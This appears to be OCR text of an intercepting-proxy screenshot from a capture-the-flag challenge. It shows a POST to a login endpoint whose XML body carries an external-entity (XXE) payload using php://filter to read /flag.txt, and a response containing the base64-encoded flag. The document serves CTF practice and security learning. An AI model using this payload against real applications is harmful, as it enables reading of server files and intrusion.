 Send Cancel < ▾ > ▾ Target: https://0a53b14
Request
Pretty Raw Hex \n
1 POST /login.php HTTP/2
2 Host: 0a53b1406e50a571fae4ebf0.deadsec.quest
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/113.0
4 Accept: application/xml, text/xml, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/xml;charset=utf-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 188
10 Origin: https://0a53b1406e50a571fae4ebf0.deadsec.quest
11 Referer: https://0a53b1406e50a571fae4ebf0.deadsec.quest/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0"?>
<!DOCTYPE username [<!ENTITY test SYSTEM
"php://filter/convert.base64-encode/resource=/flag.txt">]>
18 <user>
<username>
&test;
</username>
<password>
admin
</password>
</user>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Date: Fri, 19 May 2023 14:23:33 GMT
4 Server: Apache/2.4.25 (Debian)
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.0.33
7 Content-Length: 78
8
9 <result>
<code>
0
</code>
<msg>
ZGVhZHtuMWNlX2JyMF9YRTNfM3pfaDNoM30K
</msg>
</result>
? Search... 0 matches